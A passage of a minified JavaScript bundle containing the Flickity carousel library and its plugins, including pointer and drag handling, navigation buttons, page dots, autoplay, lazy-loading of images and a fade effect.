i=n.modulo(e,t),o=Math.abs(i-this.selectedIndex),s=Math.abs(i+t-this.selectedIndex),a=Math.abs(i-t-this.selectedIndex);!this.isDragSelect&&s<o?e+=t:!this.isDragSelect&&a<o&&(e-=t),e<0?this.x-=this.slideableWidth:e>=t&&(this.x+=this.slideableWidth)},f.previous=function(e,t){this.select(this.selectedIndex-1,e,t)},f.next=function(e,t){this.select(this.selectedIndex+1,e,t)},f.updateSelectedSlide=function(){var e=this.slides[this.selectedIndex];e&&(this.unselectSelectedSlide(),this.selectedSlide=e,e.select(),this.selectedCells=e.cells,this.selectedElements=e.getCellElements(),this.selectedCell=e.cells[0],this.selectedElement=this.selectedElements[0])},f.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},f.selectInitialIndex=function(){var e=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(e&&"string"==typeof e)if(this.queryCell(e))return void this.selectCell(e,!1,!0);var t=0;e&&this.slides[e]&&(t=e),this.select(t,!1,!0)}},f.selectCell=function(e,t,i){var n=this.queryCell(e);if(n){var o=this.getCellSlideIndex(n);this.select(o,t,i)}},f.getCellSlideIndex=function(e){for(var t=0;t<this.slides.length;t++){if(-1!=this.slides[t].cells.indexOf(e))return t}},f.getCell=function(e){for(var t=0;t<this.cells.length;t++){var i=this.cells[t];if(i.element==e)return i}},f.getCells=function(e){e=n.makeArray(e);var t=[];return e.forEach((function(e){var i=this.getCell(e);i&&t.push(i)}),this),t},f.getCellElements=function(){return this.cells.map((function(e){return e.element}))},f.getParentCell=function(e){var t=this.getCell(e);return t||(e=n.getParent(e,".flickity-slider > *"),this.getCell(e))},f.getAdjacentCellElements=function(e,t){if(!e)return this.selectedSlide.getCellElements();t=void 0===t?this.selectedIndex:t;var i=this.slides.length;if(1+2*e>=i)return this.getCellElements();for(var o=[],s=t-e;s<=t+e;s++){var a=this.options.wrapAround?n.modulo(s,i):s,r=this.slides[a];r&&(o=o.concat(r.getCellElements()))}return o},f.queryCell=function(e){if("number"==typeof e)return this.cells[e];if("string"==typeof e){if(e.match(/^[#\.]?[\d\/]/))return;e=this.element.querySelector(e)}return this.getCell(e)},f.uiChange=function(){this.emitEvent("uiChange")},f.childUIPointerDown=function(e){"touchstart"!=e.type&&e.preventDefault(),this.focus()},f.onresize=function(){this.watchCSS(),this.resize()},n.debounceMethod(p,"onresize",150),f.resize=function(){if(this.isActive){this.getSize(),this.options.wrapAround&&(this.x=n.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var e=this.selectedElements&&this.selectedElements[0];this.selectCell(e,!1,!0)}},f.watchCSS=function(){this.options.watchCSS&&(-1!=l(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},f.onkeydown=function(e){var t=document.activeElement&&document.activeElement!=this.element;if(this.options.accessibility&&!t){var i=p.keyboardHandlers[e.keyCode];i&&i.call(this)}},p.keyboardHandlers={37:function(){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()},39:function(){var e=this.options.rightToLeft?"previous":"next";this.uiChange(),this[e]()}},f.focus=function(){var t=e.pageYOffset;this.element.focus({preventScroll:!0}),e.pageYOffset!=t&&e.scrollTo(e.pageXOffset,t)},f.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach((function(e){e.destroy()})),this.element.removeChild(this.viewport),u(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},f.destroy=function(){this.deactivate(),e.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),r&&this.$element&&r.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete h[this.guid]},n.extend(f,a),p.data=function(e){var t=(e=n.getQueryElement(e))&&e.flickityGUID;return t&&h[t]},n.htmlInit(p,"flickity"),r&&r.bridget&&r.bridget("flickity",p),p.setJQuery=function(e){r=e},p.Cell=o,p.Slide=s,p}))})),unipointer=createCommonjsModule((function(e){
/*!
     * Unipointer v2.3.0
     * base class for doing one thing with pointer event
     * MIT license
     */
!function(t,i){e.exports?e.exports=i(t,evEmitter):t.Unipointer=i(t,t.EvEmitter)}(window,(function(e,t){function i(){}var n=i.prototype=Object.create(t.prototype);n.bindStartEvent=function(e){this._bindStartEvent(e,!0)},n.unbindStartEvent=function(e){this._bindStartEvent(e,!1)},n._bindStartEvent=function(t,i){var n=(i=void 0===i||i)?"addEventListener":"removeEventListener",o="mousedown";e.PointerEvent?o="pointerdown":"ontouchstart"in e&&(o="touchstart"),t[n](o,this)},n.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},n.getTouch=function(e){for(var t=0;t<e.length;t++){var i=e[t];if(i.identifier==this.pointerIdentifier)return i}},n.onmousedown=function(e){var t=e.button;t&&0!==t&&1!==t||this._pointerDown(e,e)},n.ontouchstart=function(e){this._pointerDown(e,e.changedTouches[0])},n.onpointerdown=function(e){this._pointerDown(e,e)},n._pointerDown=function(e,t){e.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==t.pointerId?t.pointerId:t.identifier,this.pointerDown(e,t))},n.pointerDown=function(e,t){this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t])};var o={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return n._bindPostStartEvents=function(t){if(t){var i=o[t.type];i.forEach((function(t){e.addEventListener(t,this)}),this),this._boundPointerEvents=i}},n._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach((function(t){e.removeEventListener(t,this)}),this),delete this._boundPointerEvents)},n.onmousemove=function(e){this._pointerMove(e,e)},n.onpointermove=function(e){e.pointerId==this.pointerIdentifier&&this._pointerMove(e,e)},n.ontouchmove=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerMove(e,t)},n._pointerMove=function(e,t){this.pointerMove(e,t)},n.pointerMove=function(e,t){this.emitEvent("pointerMove",[e,t])},n.onmouseup=function(e){this._pointerUp(e,e)},n.onpointerup=function(e){e.pointerId==this.pointerIdentifier&&this._pointerUp(e,e)},n.ontouchend=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerUp(e,t)},n._pointerUp=function(e,t){this._pointerDone(),this.pointerUp(e,t)},n.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t])},n._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},n._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},n.pointerDone=function(){},n.onpointercancel=function(e){e.pointerId==this.pointerIdentifier&&this._pointerCancel(e,e)},n.ontouchcancel=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerCancel(e,t)},n._pointerCancel=function(e,t){this._pointerDone(),this.pointerCancel(e,t)},n.pointerCancel=function(e,t){this.emitEvent("pointerCancel",[e,t])},i.getPointerPoint=function(e){return{x:e.pageX,y:e.pageY}},i}))})),unidragger=createCommonjsModule((function(e){
/*!
     * Unidragger v2.3.1
     * Draggable base class
     * MIT license
     */
!function(t,i){e.exports?e.exports=i(t,unipointer):t.Unidragger=i(t,t.Unipointer)}(window,(function(e,t){function i(){}var n=i.prototype=Object.create(t.prototype);n.bindHandles=function(){this._bindHandles(!0)},n.unbindHandles=function(){this._bindHandles(!1)},n._bindHandles=function(t){for(var i=(t=void 0===t||t)?"addEventListener":"removeEventListener",n=t?this._touchActionValue:"",o=0;o<this.handles.length;o++){var s=this.handles[o];this._bindStartEvent(s,t),s[i]("click",this),e.PointerEvent&&(s.style.touchAction=n)}},n._touchActionValue="none",n.pointerDown=function(e,t){this.okayPointerDown(e)&&(this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},e.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t]))};var o={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},s={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return n.okayPointerDown=function(e){var t=o[e.target.nodeName],i=s[e.target.type],n=!t||i;return n||this._pointerReset(),n},n.pointerDownBlur=function(){var e=document.activeElement;e&&e.blur&&e!=document.body&&e.blur()},n.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.emitEvent("pointerMove",[e,t,i]),this._dragMove(e,t,i)},n._dragPointerMove=function(e,t){var i={x:t.pageX-this.pointerDownPointer.pageX,y:t.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(e,t),i},n.hasDragStarted=function(e){return Math.abs(e.x)>3||Math.abs(e.y)>3},n.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t]),this._dragPointerUp(e,t)},n._dragPointerUp=function(e,t){this.isDragging?this._dragEnd(e,t):this._staticClick(e,t)},n._dragStart=function(e,t){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(e,t)},n.dragStart=function(e,t){this.emitEvent("dragStart",[e,t])},n._dragMove=function(e,t,i){this.isDragging&&this.dragMove(e,t,i)},n.dragMove=function(e,t,i){e.preventDefault(),this.emitEvent("dragMove",[e,t,i])},n._dragEnd=function(e,t){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(e,t)},n.dragEnd=function(e,t){this.emitEvent("dragEnd",[e,t])},n.onclick=function(e){this.isPreventingClicks&&e.preventDefault()},n._staticClick=function(e,t){this.isIgnoringMouseUp&&"mouseup"==e.type||(this.staticClick(e,t),"mouseup"!=e.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},n.staticClick=function(e,t){this.emitEvent("staticClick",[e,t])},i.getPointerPoint=t.getPointerPoint,i}))})),drag=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,unidragger,utils):t.Flickity=i(t,t.Flickity,t.Unidragger,t.fizzyUIUtils)}(window,(function(e,t,i,n){n.extend(t.defaults,{draggable:">1",dragThreshold:3}),t.createMethods.push("_createDrag");var o=t.prototype;n.extend(o,i.prototype),o._touchActionValue="pan-y";var s="createTouch"in document,a=!1;o._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),s&&!a&&(e.addEventListener("touchmove",(function(){})),a=!0)},o.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},o.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},o.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=this.slides.length>1:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},o.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},o.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},o._uiChangeDrag=function(){delete this.isFreeScrolling},o.pointerDown=function(t,i){this.isDraggable?this.okayPointerDown(t)&&(this._pointerDownPreventDefault(t),this.pointerDownFocus(t),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=l(),e.addEventListener("scroll",this),this._pointerDownDefault(t,i)):this._pointerDownDefault(t,i)},o._pointerDownDefault=function(e,t){this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},this._bindPostStartEvents(e),this.dispatchEvent("pointerDown",e,[t])};var r={INPUT:!0,TEXTAREA:!0,SELECT:!0};function l(){return{x:e.pageXOffset,y:e.pageYOffset}}return o.pointerDownFocus=function(e){r[e.target.nodeName]||this.focus()},o._pointerDownPreventDefault=function(e){var t="touchstart"==e.type,i="touch"==e.pointerType,n=r[e.target.nodeName];t||i||n||e.preventDefault()},o.hasDragStarted=function(e){return Math.abs(e.x)>this.options.dragThreshold},o.pointerUp=function(e,t){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",e,[t]),this._dragPointerUp(e,t)},o.pointerDone=function(){e.removeEventListener("scroll",this),delete this.pointerDownScroll},o.dragStart=function(t,i){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),e.removeEventListener("scroll",this),this.dispatchEvent("dragStart",t,[i]))},o.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.dispatchEvent("pointerMove",e,[t,i]),this._dragMove(e,t,i)},o.dragMove=function(e,t,i){if(this.isDraggable){e.preventDefault(),this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1;this.options.wrapAround&&(i.x=i.x%this.slideableWidth);var o=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.slides.length){var s=Math.max(-this.slides[0].target,this.dragStartPosition);o=o>s?.5*(o+s):o;var a=Math.min(-this.getLastSlide().target,this.dragStartPosition);o=o<a?.5*(o+a):o}this.dragX=o,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",e,[t,i])}},o.dragEnd=function(e,t){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",e,[t])}},o.dragEndRestingSelect=function(){var e=this.getRestingPosition(),t=Math.abs(this.getSlideDistance(-e,this.selectedIndex)),i=this._getClosestResting(e,t,1),n=this._getClosestResting(e,t,-1);return i.distance<n.distance?i.index:n.index},o._getClosestResting=function(e,t,i){for(var n=this.selectedIndex,o=1/0,s=this.options.contain&&!this.options.wrapAround?function(e,t){return e<=t}:function(e,t){return e<t};s(t,o)&&(n+=i,o=t,null!==(t=this.getSlideDistance(-e,n)));)t=Math.abs(t);return{distance:o,index:n-i}},o.getSlideDistance=function(e,t){var i=this.slides.length,o=this.options.wrapAround&&i>1,s=o?n.modulo(t,i):t,a=this.slides[s];if(!a)return null;var r=o?this.slideableWidth*Math.floor(t/i):0;return e-(a.target+r)},o.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX-this.dragX;return e>0&&t>0?1:e<0&&t<0?-1:0},o.staticClick=function(e,t){var i=this.getParentCell(e.target),n=i&&i.element,o=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",e,[t,n,o])},o.onscroll=function(){var e=l(),t=this.pointerDownScroll.x-e.x,i=this.pointerDownScroll.y-e.y;(Math.abs(t)>3||Math.abs(i)>3)&&this._pointerDone()},t}))})),prevNextButton=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,unipointer,utils):i(t,t.Flickity,t.Unipointer,t.fizzyUIUtils)}(window,(function(e,t,i,n){var o="http://www.w3.org/2000/svg";function s(e,t){this.direction=e,this.parent=t,this._create()}s.prototype=Object.create(i.prototype),s.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var e=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==e;var t=this.element=document.createElement("button");t.className="flickity-button flickity-prev-next-button",t.className+=this.isPrevious?" previous":" next",t.setAttribute("type","button"),this.disable(),t.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var i=this.createSVG();t.appendChild(i),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},s.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},s.prototype.createSVG=function(){var e=document.createElementNS(o,"svg");e.setAttribute("class","flickity-button-icon"),e.setAttribute("viewBox","0 0 100 100");var t=document.createElementNS(o,"path"),i=function(e){if("string"==typeof e)return e;return"M "+e.x0+",50 L "+e.x1+","+(e.y1+50)+" L "+e.x2+","+(e.y2+50)+" L "+e.x3+",50  L "+e.x2+","+(50-e.y2)+" L "+e.x1+","+(50-e.y1)+" Z"}(this.parent.options.arrowShape);return t.setAttribute("d",i),t.setAttribute("class","arrow"),this.isLeft||t.setAttribute("transform","translate(100, 100) rotate(180) "),e.appendChild(t),e},s.prototype.handleEvent=n.handleEvent,s.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var e=this.isPrevious?"previous":"next";this.parent[e]()}},s.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},s.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},s.prototype.update=function(){var e=this.parent.slides;if(this.parent.options.wrapAround&&e.length>1)this.enable();else{var t=e.length?e.length-1:0,i=this.isPrevious?0:t;this[this.parent.selectedIndex==i?"disable":"enable"]()}},s.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(t.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),t.createMethods.push("_createPrevNextButtons");var a=t.prototype;return a._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new s(-1,this),this.nextButton=new s(1,this),this.on("activate",this.activatePrevNextButtons))},a.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},a.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},t.PrevNextButton=s,t}))})),pageDots=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,unipointer,utils):i(t,t.Flickity,t.Unipointer,t.fizzyUIUtils)}(window,(function(e,t,i,n){function o(e){this.parent=e,this._create()}o.prototype=Object.create(i.prototype),o.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},o.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},o.prototype.setDots=function(){var e=this.parent.slides.length-this.dots.length;e>0?this.addDots(e):e<0&&this.removeDots(-e)},o.prototype.addDots=function(e){for(var t=document.createDocumentFragment(),i=[],n=this.dots.length,o=n+e,s=n;s<o;s++){var a=document.createElement("li");a.className="dot",a.setAttribute("aria-label","Page dot "+(s+1)),t.appendChild(a),i.push(a)}this.holder.appendChild(t),this.dots=this.dots.concat(i)},o.prototype.removeDots=function(e){this.dots.splice(this.dots.length-e,e).forEach((function(e){this.holder.removeChild(e)}),this)},o.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},o.prototype.onTap=o.prototype.onClick=function(e){var t=e.target;if("LI"==t.nodeName){this.parent.uiChange();var i=this.dots.indexOf(t);this.parent.select(i)}},o.prototype.destroy=function(){this.deactivate(),this.allOff()},t.PageDots=o,n.extend(t.defaults,{pageDots:!0}),t.createMethods.push("_createPageDots");var s=t.prototype;return s._createPageDots=function(){this.options.pageDots&&(this.pageDots=new o(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},s.activatePageDots=function(){this.pageDots.activate()},s.updateSelectedPageDots=function(){this.pageDots.updateSelected()},s.updatePageDots=function(){this.pageDots.setDots()},s.deactivatePageDots=function(){this.pageDots.deactivate()},t.PageDots=o,t}))})),player=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(evEmitter,utils,flickity):i(t.EvEmitter,t.fizzyUIUtils,t.Flickity)}(window,(function(e,t,i){function n(e){this.parent=e,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}n.prototype=Object.create(e.prototype),n.prototype.play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},n.prototype.tick=function(){if("playing"==this.state){var e=this.parent.options.autoPlay;e="number"==typeof e?e:3e3;var t=this;this.clear(),this.timeout=setTimeout((function(){t.parent.next(!0),t.tick()}),e)}},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},t.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");var o=i.prototype;return o._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},o.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},o.playPlayer=function(){this.player.play()},o.stopPlayer=function(){this.player.stop()},o.pausePlayer=function(){this.player.pause()},o.unpausePlayer=function(){this.player.unpause()},o.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},o.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},o.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i}))})),addRemoveCell=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,utils):i(t,t.Flickity,t.fizzyUIUtils)}(window,(function(e,t,i){var n=t.prototype;return n.insert=function(e,t){var i=this._makeCells(e);if(i&&i.length){var n=this.cells.length;t=void 0===t?n:t;var o=function(e){var t=document.createDocumentFragment();return e.forEach((function(e){t.appendChild(e.element)})),t}(i),s=t==n;if(s)this.slider.appendChild(o);else{var a=this.cells[t].element;this.slider.insertBefore(o,a)}if(0===t)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var r=this.cells.splice(t,n-t);this.cells=this.cells.concat(i).concat(r)}this._sizeCells(i),this.cellChange(t,!0)}},n.append=function(e){this.insert(e,this.cells.length)},n.prepend=function(e){this.insert(e,0)},n.remove=function(e){var t=this.getCells(e);if(t&&t.length){var n=this.cells.length-1;t.forEach((function(e){e.remove();var t=this.cells.indexOf(e);n=Math.min(t,n),i.removeFrom(this.cells,e)}),this),this.cellChange(n,!0)}},n.cellSizeChange=function(e){var t=this.getCell(e);if(t){t.getSize();var i=this.cells.indexOf(t);this.cellChange(i)}},n.cellChange=function(e,t){var i=this.selectedElement;this._positionCells(e),this._getWrapShiftCells(),this.setGallerySize();var n=this.getCell(i);n&&(this.selectedIndex=this.getCellSlideIndex(n)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[e]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},t}))})),lazyload=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,utils):i(t,t.Flickity,t.fizzyUIUtils)}(window,(function(e,t,i){t.createMethods.push("_createLazyload");var n=t.prototype;function o(e,t){this.img=e,this.flickity=t,this.load()}return n._createLazyload=function(){this.on("select",this.lazyLoad)},n.lazyLoad=function(){var e=this.options.lazyLoad;if(e){var t="number"==typeof e?e:0,n=this.getAdjacentCellElements(t),s=[];n.forEach((function(e){var t=function(e){if("IMG"==e.nodeName){var t=e.getAttribute("data-flickity-lazyload"),n=e.getAttribute("data-flickity-lazyload-src"),o=e.getAttribute("data-flickity-lazyload-srcset");if(t||n||o)return[e]}var s="img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]",a=e.querySelectorAll(s);return i.makeArray(a)}(e);s=s.concat(t)})),s.forEach((function(e){new o(e,this)}),this)}},o.prototype.handleEvent=i.handleEvent,o.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var e=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),t=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=e,t&&this.img.setAttribute("srcset",t),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},o.prototype.onload=function(e){this.complete(e,"flickity-lazyloaded")},o.prototype.onerror=function(e){this.complete(e,"flickity-lazyerror")},o.prototype.complete=function(e,t){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),n=i&&i.element;this.flickity.cellSizeChange(n),this.img.classList.add(t),this.flickity.dispatchEvent("lazyLoad",e,n)},t.LazyLoader=o,t}))})),js=createCommonjsModule((function(e){
/*!
     * Flickity v2.2.1
     * Touch, responsive, flickable carousels
     *
     * Licensed GPLv3 for open source use
     * or Flickity Commercial License for commercial use
     *
     * https://flickity.metafizzy.co
     * Copyright 2015-2019 Metafizzy
     */
window,e.exports&&(e.exports=flickity)})),flickityFade=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(js,utils):i(t.Flickity,t.fizzyUIUtils)}(commonjsGlobal,(function(e,t){var i=e.Slide,n=i.prototype.updateTarget;i.prototype.updateTarget=function(){if(n.apply(this,arguments),this.parent.options.fade){var e=this.target-this.x,t=this.cells[0].x;this.cells.forEach((function(i){var n=i.x-t-e;i.renderPosition(n)}))}},i.prototype.setOpacity=function(e){this.cells.forEach((function(t){t.element.style.opacity=e}))};var o=e.prototype;e.createMethods.push("_createFade"),o._createFade=function(){this.fadeIndex=this.selectedIndex,this.prevSelectedIndex=this.selectedIndex,this.on("select",this.onSelectFade),this.on("dragEnd",this.onDragEndFade),this.on("settle",this.onSettleFade),this.on("activate",this.onActivateFade),this.on("deactivate",this.onDeactivateFade)};var s=o.updateSlides;o.updateSlides=function(){s.apply(this,arguments),this.options.fade&&this.slides.forEach((function(e,t){var i=t==this.selectedIndex?1:0;e.setOpacity(i)}),this)},o.onSelectFade=function(){this.fadeIndex=Math.min(this.prevSelectedIndex,this.slides.length-1),this.prevSelectedIndex=this.selectedIndex},o.onSettleFade=function(){(delete this.didDragEnd,this.options.fade)&&(this.selectedSlide.setOpacity(1),this.slides[this.fadeIndex]&&this.fadeIndex!=this.selectedIndex&&this.slides[this.fadeIndex].setOpacity(0))},o.onDragEndFade=function(){this.didDragEnd=!0},o.onActivateFade=function(){this.options.fade&&this.element.classList.add("is-fade")},o.onDeactivateFade=function(){this.options.fade&&(this.element.classList.remove("is-fade"),this.slides.forEach((function(e){e.setOpacity("")})))};var a=o.positionSlider;o.positionSlider=function(){this.options.fade?(this.fadeSlides(),this.dispatchScrollEvent()):a.apply(this,arguments)};var r=o.positionSliderAtSelected;o.positionSliderAtSelected=function(){this.options.fade&&this.setTranslateX(0),r.apply(this,arguments)},o.fadeSlides=function(){if(!(this.slides.length<2)){var e=this.getFadeIndexes(),t=this.slides[e.a],i=this.slides[e.b],n=this.wrapDifference(t.target,i.target),o=this.wrapDifference(t.target,-this.x);o/=n,t.setOpacity(1-o),i.setOpacity(o);var s=e.a;this.isDragging&&(s=o>.5?e.a:e.b),null!=this.fadeHideIndex&&this.fadeHideIndex!=s&&this.fadeHideIndex!=e.a&&this.fadeHideIndex!=e.b&&this.slides[this.fadeHideIndex].setOpacity(0),this.fadeHideIndex=s}},o.getFadeIndexes=function(){return this.isDragging||this.didDragEnd?this.options.wrapAround?this.getFadeDragWrapIndexes():this.getFadeDragLimitIndexes():{a:this.fadeIndex,b:this.selectedIndex}},o.getFadeDragWrapIndexes=function(){var e=this.slides.map((function(e,t){return this.getSlideDistance(-this.x,t)}),this),i=e.map((function(e){return Math.abs(e)})),n=Math.min.apply(Math,i),o=i.indexOf(n),s=e[o],a=this.slides.length,r=s>=0?1:-1;return{a:o,b:t.modulo(o+r,a)}},o.getFadeDragLimitIndexes=function(){for(var e=0,t=0;t<this.slides.length-1;t++){var i=this.slides[t];if(-this.x<i.target)break;e=t}return{a:e,b:e+1}},o.wrapDifference=function(e,t){var i=t-e;if(!this.options.wrapAround)return i;var n=i+this.slideableWidth,o=i-this.slideableWidth;return Math.abs(n)<Math.abs(i)&&(i=n),Math.abs(o)<Math.abs(i)&&(i=o),i};var l=o._getWrapShiftCells;o._getWrapShiftCells=function(){this.options.fade||l.apply(this,arguments)};var c=o.shiftWrapCells;return o.shiftWrapCells=function(){this.options.fade||c.apply(this,arguments)},e}))}));function _typeof$1(e){return _typeof$1="function"==typeof Symbol&&"symbol"===_typeof(Symbol.iterator)?function(e){return _typeof(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":_typeof(e)},_typeof$1(e)}var HAS_DOM_2="object"===("undefined"==typeof HTMLElement?"undefined":_typeof$1(HTMLElement));function isDOMElement(e){return HAS_DOM_2?e instanceof 